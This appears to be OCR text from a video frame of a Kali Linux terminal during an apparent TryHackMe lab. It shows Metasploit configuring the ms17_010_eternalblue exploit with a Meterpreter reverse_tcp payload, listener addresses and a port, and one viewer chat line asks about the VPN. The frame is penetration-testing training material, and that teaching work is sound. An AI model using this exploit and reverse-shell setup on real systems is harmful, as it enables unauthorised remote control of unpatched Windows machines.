 kali@kali: ~
File Actions Edit View Help
SMBDomain no (Optional) The Windows domain to use for authentication. Onl s S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 tar
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
r 2008 R2, Windows 7, Windows Embedded Standard 7 targ
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target machines
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg LHOST 10.18.21.236
LHOST => 10.18.21.236
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Patrikomg: what vpn are THM using
openvpn or wireguard, maybe you
can use them both ?
22:02